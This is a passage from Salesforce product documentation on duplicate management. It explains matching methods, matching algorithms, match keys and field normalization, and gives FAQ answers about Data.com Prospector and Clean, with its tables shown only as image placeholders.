

#### **Existing Records Compared with New Record B**



SEE ALSO:

[Matching Rule Reference](#page-709-0) [Duplicate Management Limits](#page-5200-0)

## <span id="page-718-0"></span>Matching Methods Used with Matching Rules

The matching method is the part of the matching rule's matching criteria that determines how a specific field in one record is compared to the same field in another record. We've provided an exact matching method and a variety of fuzzy matching methods.



EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

For a definition of each matching criteron, see [Matching Criteria for Matching Rules](#page-715-0) on page 710.






# Matching Algorithms Used with Matching Methods

The matching method and matching algorithm are part of the matching rule's matching criteria. Together, they determine how a specific field in one record is compared to the same field in another record and whether the fields are considered matches.

We've provided an exact matching method and a variety of fuzzy matching methods. If the exact matching method is selected, then the exact matching algorithm is automatically used to compare the fields. If one of the fuzzy matching method is selected, then a variety of fuzzy matching algorithms is used to compare the fields. A field can be compared using more than one matching algorithm, and a matching score is given to each matching algorithm based on how closely it's able to match the fields. The fields being compared by the matching algorithms are not case sensitive.

For more information about the matching methods, see [Matching Methods Used with Matching](#page-718-0) [Rules](#page-718-0) on page 713.

#### **Matching Algorithms Available with Exact Matching Method**



### Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



#### **Matching Algorithms Available with Fuzzy Matching Methods**





<span id="page-721-0"></span>SEE ALSO:

[Matching Rule Reference](#page-709-0)

# Match Keys and Matching Rules

Match keys are used to increase the effectiveness of matching rules. By understanding how match keys are created, you'll get a better sense of how matching rules work.

A match key is a code that allows a matching rule to quickly return a list of possible duplicates. After the matching rule is activated, the match key is automatically applied to all existing records so that when the matching rule runs, it's only looking for duplicates among records with the same match key. Also known as indexing, this process improves performance and returns a better set of match candidates.

The match keys for both standard and custom matching rules are automatically created based on the fields in the matching rule. Because each custom matching rule can have only 10 match keys, you're prevented from saving a matching rule that would require more than 10 match keys.

The process of creating match keys includes several steps.

- **1.** The matching rule equation (that is, the arrangement of fields) is rewritten into a standardized format that translates OR statements into AND statements.
- **2.** The fields are normalized using the same methods as standard matching rules. For details, see [Match Keys Used by Standard Matching](#page-722-0) [Rules](#page-722-0) on page 717.
- **3.** The standardized field format and the normalized field values are combined to create the match keys.

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

Note: We currently don't create match keys for the Title and Address fields. Therefore, if those fields are included in your matching rule, they won't generate match keys.



 $\mathbb{Z}$ 





# <span id="page-722-0"></span>Match Keys Used by Standard Matching Rules

Match keys are used to increase the effectiveness of matching rules. Review the match key information for a better understanding of how standard matching rules work.

### What is a Match Key?

A match key is a code that allows a matching rule to quickly return a list of possible duplicates. After the matching rule is activated, the match key is automatically applied to all existing records so that when the matching rule runs, it's only looking for duplicates among records with the same match key. Also known as indexing, this process improves performance and returns a better set of match candidates.

### How to Read a Match Key

#### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



- **•** The field used in the match key (1)
- **•** Number of tokens (or character string sets) in the field value to include in match key (2). If no number is present, then all tokens are included.
- **•** Number of characters per token to include in the match key (3). If no number is present, then all characters are included.
- **•** Additonal field used in the match key (4)

### Normalization of Fields

Before the match keys are applied to any records, the field values of those records are normalized.



## Pre-defined Match Keys

After fields are normalized, the following match keys are applied to all existing records. Also known as indexing, this process occurs when a matching rule is activated.





# Duplicate Management FAQs

Answers to common questions about Data.com Duplicate Management.

IN THIS SECTION:

[How does duplicate prevention work with Data.com Prospector and Data.com Clean?](#page-725-0) [Why am I getting an error saying my matching rule uses too many OR operators within](#page-726-0) [groupings?](#page-726-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# <span id="page-725-0"></span>How does duplicate prevention work with Data.com Prospector and Data.com Clean?

### Adding Records with Data.com Prospector

It depends on what your organization's Data.com duplicate preferences are.

If your organization does not allow duplicate records to be added to Salesforce from Data.com, then Data.com will block duplicate records from being added to Salesforce and the duplicate rule won't need to run. The user trying to add records from Data.com will receive an error log detailing which records couldn't be added because they are duplicates.

If your organization allows duplicate records to be added to Salesforce from Data.com, then the duplicate rules will run. The duplicate rule will determine if the duplicate record is allowed or blocked. Records that are blocked by the duplicate rule will appear in the error log.

### Updating Records with Data.com Clean

It depends on what your organization's duplicate rules are. If your duplicate rule is set to block duplicates on edit, then a record can't be cleaned if cleaning creates a duplicate.

For Clean jobs, if your duplicate rule is set to block or alert, then a record can't be cleaned if the cleaning creates a duplicate. An entity error appears in the Clean Jobs History table for any record that can't be cleaned during a job.

If your duplicate rule is set to allow duplicates on edit, then a record can be cleaned even if it creates a duplicate. In addition, no alert displays when manually cleaning records even if your duplicate rule is set to alert.

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# <span id="page-726-0"></span>Why am I getting an error saying my matching rule uses too many OR operators within groupings?

A matching rule has a limit of 10 fields that are arranged into an equation. When a matching rule is saved, we rewrite the equation into a standardized format that translates the OR statements to AND statements. The standardized format has a limit of 10 rows.

Example: If your matching rule includes the following equation...

